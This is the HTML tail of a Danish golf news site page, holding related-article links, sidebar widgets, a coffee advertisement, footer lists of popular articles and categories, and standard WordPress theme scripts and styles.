                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-22119","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6104";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2035";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3296</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">950</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">360</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">262</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T23:29:57+01:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" class="td-image-wrap " title="Stensikker sejr til Scheffler" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stensikker sejr til Scheffler" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Scheffler-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" title="Stensikker sejr til Scheffler">Stensikker sejr til Scheffler</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:33:32+01:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" class="td-image-wrap " title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/08/NH-GettyImages-1636083579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4">Reed holdt hjem &#8211; Nicolai Højgaard nr. 4</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:22:23+01:00" >25. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/bjoern-nr-4-den-forbloeffende-historie-om-blades-brown/"  rel="bookmark" class="td-image-wrap " title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/US-Seniors-Bjoern-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bjoern-nr-4-den-forbloeffende-historie-om-blades-brown/"  rel="bookmark" title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown">Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T11:23:54+01:00" >25. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rasmus-hoejgaard-midt-i-feltet/"  rel="bookmark" class="td-image-wrap " title="Rasmus Højgaard midt i feltet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rasmus Højgaard midt i feltet" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Rs-Hoejgaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rasmus-hoejgaard-midt-i-feltet/"  rel="bookmark" title="Rasmus Højgaard midt i feltet">Rasmus Højgaard midt i feltet</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T00:57:45+01:00" >25. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/olesen-og-hoejgaard-begge-i-top-10/"  rel="bookmark" class="td-image-wrap " title="Olesen og Højgaard begge i top-10" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olesen og Højgaard begge i top-10" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/C-J-Byron-Nelson-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/olesen-og-hoejgaard-begge-i-top-10/"  rel="bookmark" title="Olesen og Højgaard begge i top-10">Olesen og Højgaard begge i top-10</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:03:32+01:00" >24. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697858e0af950
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
